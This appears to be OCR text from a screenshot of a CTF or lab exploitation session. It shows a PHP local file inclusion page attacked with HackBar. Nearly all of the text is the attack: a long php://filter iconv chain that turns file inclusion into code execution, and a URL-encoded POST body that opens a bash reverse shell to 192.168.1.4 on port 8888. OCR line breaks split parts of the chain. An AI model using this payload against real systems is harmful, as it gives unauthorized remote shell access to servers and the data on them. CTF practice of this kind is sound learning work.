 192.168.1.31/
url编码 - 搜索
URL 编码/解码
synacktiv/php
【idekCTF 20
新标签页
Bash 反弹She
不安全
192.168.1.31/file.php?file=php://filter/convert.iconv.UTF8.CSISO2022KR|convert....
2
Local File Inclusion Vulnerability
File to include:
提交
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HAS
encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-
16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-
156.JOHAB|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-
decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IB
2.SHIFT_JISX0213|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-
932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
x=%2Fbin%2Fbash%20-c%20%27exec%20bash%20-
i%20%26%3E%2Fdev%2Ftcp%2F192.168.1.4%2F8888%20%3C%26
1%27;